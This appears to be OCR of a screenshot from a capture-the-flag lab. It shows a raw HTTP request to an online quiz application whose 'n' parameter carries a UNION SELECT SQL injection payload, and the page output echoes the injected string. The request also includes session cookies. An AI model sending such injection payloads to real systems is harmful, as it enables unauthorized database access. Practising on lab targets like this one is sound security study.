 GET /welcome.php?q=quiz&step=2&eid=5b141f1e8399e&n=4'+union+select+1,2,3,4,5%23&t=
10 HTTP/1.1
Host: eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://eci-2zebqsszssoorhfg5f6k.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&e
id=5b141f1e8399e&n=4%27&t=10
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1743317578,1743390876,1743561315,1743939821; _ga=GA1.2.2035285791.1743315751;
_ga_J1DQF09WZC=GS1.2.1743318760.2.1.1743318773.0.0.0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1743939821; HMACCOUNT=A81D0014AD6D924E;
PHPSESSID=21s2adq6ea1dqlg2ip967eeoe2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Online Quiz System
Question 4' union select 1,2,3,4,5# ::
Which of the following is private IP address?
Question 4' union select 1,2,3,4,5# ::
3